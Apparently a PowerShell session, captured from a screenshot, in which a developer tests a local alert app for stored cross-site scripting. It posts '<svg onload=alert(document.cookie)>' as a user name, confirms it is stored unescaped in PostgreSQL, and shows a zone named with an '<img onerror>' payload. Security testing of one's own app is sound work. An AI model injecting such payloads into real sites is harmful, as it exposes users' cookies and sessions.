 PS C:\Users\Fatima\oued-souss-alert> # XSS dans le nom d'un utilisateur
>> Invoke-RestMethod -Uri "http://localhost:3000/api/auth/users" -Method POST -ContentType "application/json" -Headers @
{Authorization = "Bearer $token"} -Body '{"name":"<svg onload=alert(document.cookie)>","email":"xss@souss.ma","password"
:"test123","role":"reader"}'
user_id    : 5
name       : <svg onload=alert(document.cookie)>
email      : xss@souss.ma
role       : reader
created_at : 2026-04-08T19:29:26.365Z
PS C:\Users\Fatima\oued-souss-alert> # Vérifier en base
>> & "C:\Program Files\PostgreSQL\16\bin\psql.exe" -U postgres -d oued_souss_alert -c "SELECT name, email FROM users WHE
RE email='xss@souss.ma';"
Mot de passe pour l'utilisateur postgres :
                name                 |    email
-------------------------------------+--------------
 <svg onload=alert(document.cookie)> | xss@souss.ma
(1 ligne)
PS C:\Users\Fatima\oued-souss-alert> # XSS dans le message d'une alerte via sensor_id inexistant
>> Invoke-RestMethod -Uri "http://localhost:3000/api/zones/6" -Method GET -Headers @{Authorization = "Bearer $token"}
zone_id        : 6
name           : <img src=x onerror=alert(1)>
zone_type      : agricultural
area_ha        : 100.00
latitude       : 30.500000
longitude      : -9.500000
critical_level : 3